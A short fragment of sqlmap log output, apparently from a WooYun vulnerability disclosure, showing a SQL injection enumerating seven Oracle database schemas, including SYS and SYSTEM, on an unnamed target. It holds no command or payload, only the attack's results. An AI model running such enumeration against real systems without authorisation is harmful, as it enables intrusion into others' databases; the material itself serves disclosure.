 11:17:56] [WARNING] reflective value(s) found and filtering out
11:17:56] [INFO] the SQL query used returns 7 entries
11:17:56] [INFO] retrieved: CTXSYS
11:17:57] [INFO] retrieved: EXFSYS
11:17:57] [INFO] retrieved: MDSYS
11:17:58] [INFO] retrieved: OLAPSYS
11:17:58] [INFO] retrieved: SYS
11:17:59] [INFO] retrieved: SYSTEM
11:17:59] [INFO] retrieved: TGJ2XQ
vailable databases [7]:
*] CTXSYS
*] EXFSYS
*] MDSYS
*] OLAPSYS
*] SYS
*] SYSTEM
*] TGJ2XQ
11:17:59] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\output\
www.wooyun.org